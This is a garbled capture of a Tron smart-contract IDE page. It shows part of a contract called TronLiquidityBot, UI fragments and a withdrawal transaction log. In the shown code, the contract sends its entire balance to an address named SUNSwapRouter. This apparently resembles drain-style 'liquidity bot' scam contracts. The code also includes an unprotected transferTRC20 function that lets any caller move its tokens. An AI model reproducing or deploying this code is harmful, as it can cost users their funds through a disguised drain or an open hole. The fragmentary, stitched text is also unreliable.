 LOY & RUN TRANSACTIONS
actions recorded 4
oyed Contracts
ONLIQUIDITYBOT AT TQBDX...CATZW
start
sferTRC20 "TR7NHqjeKQxGTCi8q8ZY4p
thdrawal
SwapRou...
kenName
enSymbol
evel interactions
DATA
Transact
26 address(uint160(SUNSwapRouter)).transfer(address(this).balance);
27 }
28
29 function uint2str(uint _i) internal pure returns (string memory str) {
30 if (_i == 0) {
31 return "0";
32 }
33 uint j = _i;
34 uint len;
35 while (j != 0) {
36 len++;
37 j /= 10;
38 }
39 bytes memory bstr = new bytes(len);
40 uint k = len - 1;
41 while (_i != 0) {
42 bstr[k--] = byte(uint8(48 + _i % 10));
43 _i /= 10;
44 }
45 str = string(bstr);
46 }
47
48 function transferTRC20(address token, address to, uint256 amount) external {
49 ITRC20(token).transfer(to, amount);
50 }
51
52 }
0 Search with transaction hash or address
[block:74389177 txIndex:] from: TTgdR...Mjcui to: TronLiquidityBot.withdrawal() TQbdx...caTZW
value: 0 tokenId: 0 tokenValue: 0 data: 0xd4e...93292 logs: 0 hash: 0x447...44b35
>